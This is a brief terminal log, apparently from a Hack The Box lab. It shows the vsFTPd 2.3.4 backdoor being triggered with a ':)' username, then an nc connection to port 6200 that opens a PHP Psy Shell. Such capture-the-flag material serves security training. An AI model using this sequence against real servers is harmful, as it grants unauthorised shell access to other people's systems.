 → HTB ftp 10.10.10.131
Connected to 10.10.10.131.
220 (vsFTPd 2.3.4)
Name (10.10.10.131:kali): test:)
331 Please specify the password.
Password:
^C
421 Service not available, user interrupt. Connection closed.
ftp: Login failed
ftp> quit
→ HTB nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hilemanw
whoami
PHP Warning:  Use of undefined constant whoami - assumed 'whoami' (this will throw an Error in a future version of PHP) in phar://eval()'d code on line